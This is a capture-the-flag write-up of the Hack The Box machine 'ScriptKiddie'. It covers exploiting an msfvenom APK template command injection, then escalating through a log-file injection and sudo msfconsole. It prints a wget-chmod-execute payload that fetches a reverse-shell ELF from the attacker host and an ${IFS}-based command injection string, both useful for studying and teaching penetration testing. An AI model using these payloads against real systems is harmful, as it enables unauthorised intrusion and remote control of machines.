HTB - ScriptKiddie
ScriptKiddie

Contents
Write Up
Initial scan showed two open ports, 22 and 5000. 5000 hosts a web server, so we’ll start there. We’re greeted with a page titled “k1d'5 h4ck3r t00l5”, which looks like it’ll run certain shell commands with user supplied input. Among the commands are nmap, msfvenom, and searchsploit. Tacking on commands with & doesn’t work, neither does using single or double quotes to escape. The MSFVenom section lets us choose an OS, set the lhost, and upload a template file, then it generates a reverse tcp meterpreter bin file. Choosing linux as the OS produces a “something went wrong” error. After some research, an exploit for MSFVenom exists that allow arbitrary commands to be executed when an apk file is used as a template(EDB-ID: 49491). Using this, we can get our own reverse shell on the target system.

I create my own reverse shell elf and move it to my webserver, then I set the python exploits payload to download, set permissions, and run the elf.
msfvenom -p linux/x86/shell_reverse_tcp LHOST=10.10.14.5 LPORT=4444 -f elf -o revx86.elf
payload = 'wget http://10.10.14.5/revx86.elf && chmod 777 revx86.elf && ./revx86.elf'

I start up a netcat listener for port 4444 and upload the evil apk to the target. Our listener receives a connection and we’ve got our shell! python3 -c 'import pty; pty.spawn("/bin/bash")' upgrades our shell. We’re connected as the user ‘kid’ and navigating to his home directory gets us the user flag.
To make things easier, we drop in an ssh key and connect using it. Looking around, we find another user named pwn and we have access to their home directory. Inside is a script called scanlosers.sh that launches nmap scan against IPs in the /home/kid/logs/hackers file. We don’t have write access to the script, but we do have write access to the hackers log file.
!/bin/bash
log=/home/kid/logs/hackers
cd /home/pwn/
cat $log | cut -d' ' -f3- | sort -u | while read ip; do
sh -c "nmap --top-ports 10 -oN recon/${ip}.nmap ${ip} 2>&1 >/dev/null" &
done
if [[ $(wc -l < $log) -gt 0 ]]; then echo -n > $log; fi
Looking at this code, we can inject our own commands by modifying the hackers file. The code removes spaces, so we can’t include any in our command. Instead, we’ll use ${IFS%??}, which is a system variable representing white space. All we have to do is give a command to run our earlier elf file, but this time it’ll be run by the pwn user giving us a shell with that account.
whatever.nmap${IFS%??}&${IFS%??}/home/kid/html/revx86.elf${IFS%??}
Our listener catches the incoming connection and we’re now pwn. Unfortunately, we can’t drop in our ssh key for this account because the authorized_keys file is owned by root. A quick sudo -l gives us some great information:
User pwn may run the following commands on scriptkiddie:
(root) NOPASSWD: /opt/metasploit-framework-6.0.9/msfconsole

We issue sudo msfconsole and we can move around the file system as root! A cat /root/root.txt pops our root flag.
Recon
Initial Scan:
nmap -sV -p- 10.10.10.226
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.2p1 Ubuntu 4ubuntu0.1 (Ubuntu Linux; protocol 2.0)
5000/tcp open http Werkzeug httpd 0.16.1 (Python 3.8.5)
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Credentials
Host users:
General:
Notes
Generated Windows file always has same name: a2ebd5abc8b9.exe
https://github.com/justinsteven/advisories/blob/master/2020_metasploit_msfvenom_apk_template_cmdi.md